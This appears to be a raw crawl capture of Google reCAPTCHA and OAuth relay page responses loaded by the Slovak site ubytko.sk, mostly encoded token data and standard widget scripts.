owUZBsKQw7DDnw4/wp4bw4LCmFlEX3E1AQhfwoHDuBjDlsOYTxbCtsOAQipjwr8nwrVRwrJ9wq7DpFdKwqHDoiPDm8OpCUTCswIcwpnClyoPaFrDphkzaMOsSkTCgnMFwoXDtMOuwrodbETCv30PJ8KkFsKswq/DsjPDu3zDmcOFB8KJw6jCusK4w55VN1zCq8OgScOiw5pfd8Kew7AewrLDmMKbGMKowoY5wqomPMOQK2/DsMKtw5B7wo/CrMOwwqvDiMOWGDrDgMONGTnCpFzCi3bClcKLw5kHSMOJVEtvKjlmFms/w4TDojYgw4PCqX3Dl8OSw5wFwovCvS0aHRzCu1h/CxDDn2lrw7w5KwvDpMOrw6TCvQl8w4lPwqPDgMKcwqLDtFrCoMOww7kywoLDocO9OcKyDR0ow64wAMO5UcKLQgZqcsK6wrfCjTHDnnJ+w4tXC8Knw4XDmsOAw4gZRMONw5/[base64]/dBvChMK/esO1AcOoNXvDsmMuw4TCm8OUCmbCiVzClDVrw4PCgzM5HsOlGcO7wqvCiVQCwrXDhwfDhU7CoEXDlX/[base64]/ClMOjwpzCrsOXU0rCiwkZwoTDtErCn1/[base64]/CnRwWw6Z7wqfDssOUDjwywp4HwrTDgcO/w5BNPUTCnMOeJMOJIMKKEUYAVwUAEsKcwqgdOVDCu8O1G8OYOsKIwr3DmcORwrJ8bMKaT8OFYFwXbcO/bMKsGcK/w4shKcO+wrbDjsK/ennDrWHDosOINsKxwosAw47DrsOkw4LCgcKPFyXDjsOQAmrDvMOwwoPCksKKcDHCu8K1TcO+wqxpw7XDgsKbaUfDvFlFZMKDwqXCuwLCvkNGa33CscORa3/Co2rCgcO6KDoyDT/DvBzCmcKwTBbDrV/DrsOwUcKEwoAUw63DoMO/wo59w4bDtA9Dw73CmTTCsDzDm8OEw4JAXATCt8K+w5vDm0jCsMKDN8KAwpwOcsKbO3fCs8OXwovDiBLCgF1kwqE8IlkvNVc3wpsJw5bCnm1IBMKYw5V+QcK7w6/[base64]/DkWPCvG5Ewq/DmcOlcMOuDzvCocKGw6MewrzCp3UHcsKNGsOswpIcw7Y+w6cxBsKOcxsWwq/[base64]/[base64]/[base64]/eBoeMAchNMOqwoFz\x22],null,[\x22conf\x22,null,\x226Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.ubytko.sk:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/sk/policies/privacy/\x22,\x22https://www.google.com/intl/sk/policies/terms/\x22],\x22U27SswVnd5Z2P+k4S1K0sWwDpzUXfpB1gW3TGwUXx08\\u003d\x22,0,0,null,1,1769108080333,0,0,[92,239],null,[182],\x22RC-w653DK9peUwHnw\x22,null,null,null,null,null,\x220dAFcWeA7q1ErWy83_FNO0fgNcZ6BR-qQRj0XeWCZL8mBLokb0KfUiTcWgy8cc8BqxsuO3xjgY3iA3I0OUPRJE_Ba-pzjgwUEx-A\x22,1769190880636]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.ubytko.sk&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 117
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="YahdyqUDZYnmowpWfLw8BA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="YahdyqUDZYnmowpWfLw8BA"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -245
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XC4BGCSvQ2HNZO37XvC89g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769104483829');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>